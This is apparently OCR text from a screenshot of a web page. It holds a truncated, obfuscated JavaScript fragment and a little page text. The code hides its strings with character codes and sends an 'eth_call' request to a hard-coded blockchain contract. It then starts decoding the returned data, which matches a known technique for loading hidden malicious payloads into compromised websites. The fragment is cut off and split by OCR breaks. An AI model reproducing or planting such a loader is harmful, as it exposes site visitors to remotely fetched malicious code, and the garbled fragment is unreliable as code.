
),body:JSON.stringify({jsonrpc:String.from
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i
Mobile
Read More »